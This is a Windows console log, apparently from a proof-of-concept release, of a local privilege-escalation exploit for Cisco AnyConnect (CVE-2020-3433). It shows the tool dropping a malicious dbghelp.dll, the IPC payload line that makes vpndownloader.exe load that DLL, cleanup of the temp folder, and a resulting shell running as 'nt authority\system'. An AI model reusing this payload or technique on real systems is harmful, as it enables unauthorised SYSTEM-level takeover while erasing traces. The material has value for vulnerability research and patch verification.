 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19041.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ATGO>CVE-2020-3433-privesc.exe
Cisco AnyConnect privesc PoC (CVE-2020-3433)
September 2020
Author: ATGO
[*] Cisco AnyConnect version: 4.8.3052
[*] "-ipc" argument needed
[*] Writing dbghelp.dll in a random temp folder (C:\Users\ATGO\AppData\Local\Temp\11c50553) - should be deleted after th
e exploit
[*] Payload: "CAC-nc-install    -ipc=1337       C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpn
downloader.exe  C:\Users\ATGO\AppData\Local\Temp\11c50553\dbghelp.dll"
[*] Sending payload
[*] Sleeping 5s before cleaning
[*] Deleting C:\Users\ATGO\AppData\Local\Temp\11c50553
[*] Done
C:\Users\ATGO>
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19041.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Temp\Installer\16888.tmp>whoami
nt authority\system
C:\ProgramData\Cisco\Cisco AnyConnect Secure Mobility Client\Temp\Installer\16888.tmp>